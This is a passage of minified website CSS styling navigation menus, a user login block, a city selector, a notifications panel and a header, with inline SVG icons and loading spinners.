a:hover{color:#7f4cf7}.main-nav__spoiler:last-of-type{padding-bottom:8px}.main-nav__spoiler:last-of-type .main-nav__title{border-bottom:none}.main-nav__spoiler .main-nav__list{margin-left:16px;visibility:hidden;opacity:0;height:0;-webkit-transition:height .2s ease;transition:height .2s ease}.main-nav__spoiler .main-nav__list.is-expanded{visibility:visible;opacity:1;height:auto}.main-nav__logo{width:101px;position:absolute;left:0;right:0;margin:0 auto}@media(min-width:980px){.main-nav__logo{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:120px;position:relative;margin:0 auto 0 0}}@media(min-width:1280px){.main-nav__logo{width:147px}}.main-nav__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:980px){.main-nav__city{display:none}}.main-nav__app{position:relative;display:block;padding:24px 16px 32px;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030}@media(min-width:980px){.main-nav__app{display:none}}.main-nav__app:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__app:before{display:none}}.main-nav__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-top:16px}.main-nav__app-btn{width:117px;height:33px;margin-right:8px}.main-nav__app-btn:last-child{margin-right:0}.main-nav__app-btn img{width:100%;-o-object-fit:contain;object-fit:contain}.main-nav__callback{position:relative;display:block;padding:16px 16px 24px;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;background:right 27px top 20px/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E")}@media(min-width:980px){.main-nav__callback{display:none}}.main-nav__callback:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__callback:before{display:none}}.main-nav__contacts{position:relative;display:block;padding:24px 16px}@media(min-width:980px){.main-nav__contacts{display:none}}.main-nav__contacts:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__contacts:before{display:none}}.main-nav__contacts-phone{display:block;text-decoration:none;margin-bottom:16px}.main-nav__contacts-phone,.main-nav__contacts-worktime{font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030}.main-nav__contacts-worktime{margin-bottom:24px}.main-nav__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.main-nav__contacts-socials a{margin-right:40px}.main-nav__contacts-socials a:last-child{margin-right:0}.main-nav__user-block-wrapper{position:absolute;right:-20px}@media(min-width:1280px){.main-nav__user-block-wrapper{right:-75px}}.main-nav__user-block{height:calc(100vh - 48px);position:fixed;width:100%;top:48px;right:0;-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0;overflow:hidden;visibility:hidden;z-index:1;background-color:#fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}@media(min-width:980px){.main-nav__user-block{top:0;height:calc(100vh - 36px);width:320px}}@media(min-width:980px){.main-nav__user-block.unregistered{height:auto;width:450px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1);border-radius:0 0 12px 12px}}@media(min-width:1280px){.main-nav__user-block.unregistered{right:70px}}.main-nav__user-block.open{visibility:visible;opacity:1;z-index:9999;overflow-y:auto;-webkit-transform:translateX(0);transform:translateX(0);-webkit-overflow-scrolling:touch}.main-nav__main-menu:after{content:"";display:block;width:100%;height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__main-menu:after{display:none}}.user-block{display:block;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}@media(min-width:980px){.user-block{display:none}}.user-block__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:none;padding:0;margin:0;background:none;cursor:pointer}.user-block__dropdown--unregistered{background-color:#fff;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0 16px}@media(min-width:768px){.user-block__dropdown--unregistered{padding:40px}}.user-block__dropdown--unregistered.is-hidden{display:none}.user-block__dropdown--unregistered .user-block__dropdown-close{border:none;background-color:transparent;margin:16px 0;-ms-flex-item-align:end;align-self:flex-end;padding:0;-ms-flex-negative:0;flex-shrink:0}@media(min-width:768px){.user-block__dropdown--unregistered .user-block__dropdown-close{display:none}}.user-block__dropdown--unregistered .user-block__dropdown-close svg{width:14px;height:14px}.user-block__dropdown--unregistered .user-block__dropdown-content{-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff}.user-block__dropdown-switchers .switcher{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:18px;text-align:left;margin:0 0 24px}@media(min-width:768px){.user-block__dropdown-switchers .switcher{font-size:20px}}.user-block__dropdown-close{border:none;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.745.743a.819.819 0 00.007 1.159l7.18 7.094-7.189 7.102a.819.819 0 101.154 1.165l7.202-7.115 7.006 6.922a.82.82 0 001.154-1.165l-6.994-6.909 6.985-6.9A.819.819 0 1016.097.93L9.1 7.844 1.905.737a.82.82 0 00-1.16.006z' fill='%23111'/%3E%3C/svg%3E");width:18px;height:18px;-ms-flex-negative:0;flex-shrink:0;cursor:pointer}.user-block__dropdown--registered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.user-block__dropdown-content{width:100%}.user-block__dropdown--notifications{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.user-block__dropdown--notifications .user-block__dropdown-close{margin-top:20px;margin-right:20px;margin-bottom:20px}.user-block__dropdown--notifications .notifications-list{width:100%;list-style:none;padding:0;margin:0;border-top:1px solid #e8e6e6;font-family:RF Tone Regular,sans-serif;font-size:14px}.user-block__profile,.user-block__user{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.user-block__user{position:relative;padding:0;margin:0;background:none;border:none;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.user-block__user:hover{color:#7f4cf7}.user-block__user-initials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;border:1px solid #7f4cf7;font-size:10px;text-align:center;line-height:1;color:#303030;text-decoration:none}@media(min-width:980px){.user-block__user-initials{width:24px;height:24px;margin-left:12px}}.user-block__user-initials:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.user-block__user-img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;overflow:hidden}@media(min-width:980px){.user-block__user-img{width:24px;height:24px;margin-left:12px}}.user-block__user-img:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.user-block__user-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.user-block__user-placeholder{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:0;color:#303030;text-decoration:none;width:24px;height:24px;background:50%/21px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 10a4 4 0 100-8 4 4 0 000 8z' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M20.128 18.13C21.078 20.124 19.21 22 17 22H7c-2.21 0-4.079-1.876-3.128-3.87A9 9 0 0112 13a9 9 0 018.128 5.13z' stroke='%23303030' stroke-width='2'/%3E%3C/svg%3E")}@media(min-width:768px){.user-block__user-placeholder{font-size:16px;background:unset;width:auto;height:auto}}.user-block__notifications{border:none;background-color:transparent;padding:0;position:relative;cursor:pointer;outline:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:20px}.user-block__notifications svg path{stroke-width:.7}@media(min-width:980px){.user-block__notifications svg path{stroke-width:.3}}.service-nav{display:none}@media(min-width:768px){.service-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.service-nav__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1}.service-nav__item:after{content:"";width:1px;height:16px;background:#c4c4c4;margin:0 16px}.service-nav__item:last-child:after{display:none}.service-nav__callback{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;margin:0;background:none;border:none;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.service-nav__callback:hover{color:#7f4cf7}.service-nav__phone{display:block;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;margin-right:4px;text-decoration:none}.service-nav__phone:hover{color:#7f4cf7;text-decoration:none}.service-nav__worktime{color:#888}.service-nav__login,.service-nav__worktime{font-family:RF Tone Regular,sans-serif;font-size:16px}.service-nav__login{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;margin:0;background:none;border:none;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.service-nav__login:hover{color:#7f4cf7}.service-nav__signup{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;text-decoration:none}.service-nav__signup:hover{color:#7f4cf7}.city-selector{position:relative}.city-selector__current{position:relative;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;cursor:pointer;border-bottom:1px solid #d6dadd;padding:16px 48px 16px 0;margin:0 0 0 16px;background:right 27px center/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.city-selector__current{padding:0;border-bottom:none;background:none;margin:0}.city-selector__current:after{content:"";display:block;margin-left:8px;height:5px;width:10px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 6.003L.994.997h10.012L6 6.003z' fill='%231C1C1C'/%3E%3C/svg%3E")}}.city-selector__current span{display:none}@media(min-width:768px){.city-selector__current span{display:inline}}.city-selector__title{display:none;font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#303030;margin:0 0 16px;padding:0 16px}@media(min-width:980px){.city-selector__title{display:block}}.city-selector__list{z-index:10;height:0;opacity:0;visibility:hidden}@media(min-width:980px){.city-selector__list{position:absolute;top:calc(100% + 4px);left:-24px;width:320px;background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);-webkit-transition:all .2s ease;transition:all .2s ease}}.city-selector__list.is-expanded{height:auto;opacity:1;visibility:visible}@media(min-width:980px){.city-selector__list.is-expanded{height:auto;padding:24px 0}}.city-selector__list ul{padding:0 16px;margin:0;list-style:none;overflow-y:auto;max-height:270px}.city-selector__list ul::-webkit-scrollbar{width:4px}.city-selector__list ul::-webkit-scrollbar-track{background:transparent}.city-selector__list ul::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.city-selector__list ul::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.city-selector__item{position:relative;background:#fff;cursor:pointer;border-bottom:1px solid #efefef;padding:16px 48px 16px 0;margin-left:16px}@media(min-width:980px){.city-selector__item{padding:16px 0;margin-left:0}}.city-selector__item:last-child{border-bottom:none}.city-selector__item:hover a{color:#7f4cf7}.city-selector__item.is-active{padding-right:32px;background-position:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 12l4.333 4L19 8' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-repeat:no-repeat}.city-selector__item a{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;text-decoration:none}.city-selector__item a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.city-selector__close{display:none}.notifications{position:fixed;top:48px;right:0;-webkit-transform:translateY(calc(-100% - 48px));transform:translateY(calc(-100% - 48px));-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;background:#fff;height:calc(100% - 48px);overflow:hidden;visibility:hidden;opacity:0;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;z-index:-1}@media(min-width:980px){.notifications{right:100px;top:0;-webkit-transform:translateY(calc(-100% - 36px));transform:translateY(calc(-100% - 36px));height:350px;max-height:400px;width:350px;border-bottom-left-radius:12px;border-bottom-right-radius:12px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1)}}@media(min-width:1280px){.notifications{right:170px;width:450px;height:500px}.notifications .notifications-title{font-size:30px}}.notifications.open{visibility:visible;opacity:1;overflow-y:auto;-webkit-transform:translateY(0);transform:translateY(0);z-index:10}.notifications .inner-wrapper{position:relative;height:100%}.notifications .inner-wrapper .loading-indicator{width:100%;height:100%;position:absolute;top:0;left:0;padding:0;background-color:rgba(0,0,0,.1)}.notifications header{padding:20px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:980px){.notifications header{padding:20px}}.notifications header .notifications-title{font-size:18px;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;margin:0 auto 0 0}.notifications header .notifications-controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#9c9c9c;font-size:20px;position:relative;height:30px;width:30px;border-radius:50%;cursor:pointer}.notifications header .notifications-controls:hover{background:#f8f8f8}.notifications header .notifications-controls.disabled{pointer-events:none}.notifications header .notifications-controls .controls{position:absolute;background:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.25);box-shadow:0 2px 10px rgba(0,0,0,.25);border-radius:5px;top:25px;right:25px;display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;list-style:none;padding:5px 0;width:-webkit-max-content;width:-moz-max-content;width:max-content;z-index:10}.notifications header .notifications-controls .controls.open{display:-webkit-box;display:-ms-flexbox;display:flex}.notifications header .notifications-controls .controls li:hover{background:#f8f8f8}.notifications header .notifications-controls .controls li button{font-family:RF Tone Regular,sans-serif;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;padding:10px;background:transparent;cursor:pointer}.notifications header .notifications-controls .controls li button svg{margin-right:10px}.notifications .notifications-items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;padding:0;list-style:none}.notifications .notifications-items .item{border-top:1px solid #c4c4c4}.notifications .notifications-items .item.unseen .item__icon{position:relative}.notifications .notifications-items .item.unseen .item__icon:after{position:absolute;content:"";width:8px;height:8px;border-radius:50%;background:#7f4cf7;top:50%;left:-15px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.notifications .notifications-items .item .item__link{padding:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;text-decoration:none;color:unset}.notifications .notifications-items .item .item__icon{width:45px;height:45px;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;border:1px solid #b6b6b6;-ms-flex-negative:0;flex-shrink:0;margin-right:15px}.notifications .notifications-items .item .item__description{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:auto;font-family:RF Tone Semi Bold,sans-serif}.notifications .notifications-items .item .item__description .description__name{font-size:18px;margin-bottom:5px}.notifications .notifications-items .item .item__description .description__details{font-size:14px;margin-bottom:10px}.notifications .notifications-items .item .item__description .description__time{font-size:14px;color:#9c9c9c}.notifications .notifications-items .item .item__delete{padding:0;border:none;color:#fff;width:16px;height:16px;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%;margin:auto 0 auto 10px;font-size:16px;cursor:pointer;background:#9c9c9c;outline:none;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.notifications .notification-empty,.notifications .notifications-items .item .item__delete{font-family:RF Tone Semi Bold,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.notifications .notification-empty{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-top:1px solid #c4c4c4}.notifications .notification-empty.hidden{display:none}.notifications .notification-empty svg{margin-top:35px;margin-bottom:20px;-webkit-transform:rotate(15deg);transform:rotate(15deg)}.notifications .notification-empty .empty__title{font-size:18px;margin-bottom:15px;font-weight:700}.notifications .notification-empty .empty__subtitle{font-size:14px;color:#9c9c9c}.notifications-close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent;margin-left:8px}.notifications-close.is-disabled,.notifications-close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.notifications-close.is-disabled svg path,.notifications-close[disabled] svg path{stroke:silver}.notifications-close.is-disabled *,.notifications-close[disabled] *{color:silver}.notifications-close.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.notifications-close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.notifications-close.is-loading *{color:#fff}.notifications-close.is-loading svg path{stroke:#fff}.notifications-close:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.notifications-close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.notifications-close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.notifications-close,.notifications-close:visited{color:#303030}.notifications-close:visited svg path,.notifications-close svg path{stroke:#303030}@media(min-width:980px){.notifications-close{display:none}}.notifications-list li{border-bottom:1px solid #e8e6e6;padding:20px}.notifications-counter{position:absolute;top:-4px;right:-4px;width:17px;height:17px;font-family:RF Tone Semi Bold,sans-serif;border:1px solid #fff;font-size:9px;background-color:red;color:#fff;text-align:center;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header-new{position:fixed;top:0;left:0;width:100%;z-index:20;background:transparent;-webkit-transition:all .2s ease;transition:all .2s ease}.header-new.is-scroll{background:hsla(0,0%,100%,.7);backdrop-filter:saturate(180%) blur(20px)}.header-new__container{padding:12px 8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media(min-width:980px){.header-new__container{padding:16px 24px}}.header-new__logo{display:block;width:101px;margin-right:auto;padding-left:8px}@media(min-width:390px){.header-new__logo{width:147px}}@media(min-width:980px){.header-new__logo{padding-left:0;margin-left:auto;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.header-new__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.header-new__city{display:none}@media(min-width:980px){.header-new__city{display:block;position:relative;margin-right:auto}}.header-new__city-current{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;background:hsla(0,0%,100%,.5);padding:0 16px 0 12px}.header-new__city-current.is-disabled,.header-new__city-current[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__city-current.is-disabled svg path,.header-new__city-current[disabled] svg path{stroke:silver}.header-new__city-current.is-disabled *,.header-new__city-current[disabled] *{color:silver}.header-new__city-current.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__city-current.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__city-current.is-loading *{color:#fff}.header-new__city-current.is-loading svg path{stroke:#fff}.header-new__city-current:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__city-current:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__city-current:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__city-current,.header-new__city-current:visited{color:#303030}.header-new__city-current:visited svg path,.header-new__city-current svg path{stroke:#303030}.header-new__city-current svg{margin-right:8px}.header-new__city .city-selector__list{left:0;top:calc(100% + 4px)}.header-new__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;height:40px;padding:0 12px;background:hsla(0,0%,100%,.75)}.header-new__login.is-disabled,.header-new__login[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__login.is-disabled svg path,.header-new__login[disabled] svg path{stroke:silver}.header-new__login.is-disabled *,.header-new__login[disabled] *{color:silver}.header-new__login.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__login.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__login.is-loading *{color:#fff}.header-new__login.is-loading svg path{stroke:#fff}.header-new__login:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__login:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__login:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__login,.header-new__login:visited{color:#303030}.header-new__login:visited svg path,.header-new__login svg path{stroke:#303030}@media(min-width:980px){.header-new__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;background-color:#fafafa;height:48px;padding:0 16px}.header-new__login.is-disabled,.header-new__login[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__login.is-disabled svg path,.header-new__login[disabled] svg path{stroke:silver}.header-new__login.is-disabled *,.header-new__login[disabled] *{color:silver}.header-new__login.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.header-new__login.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 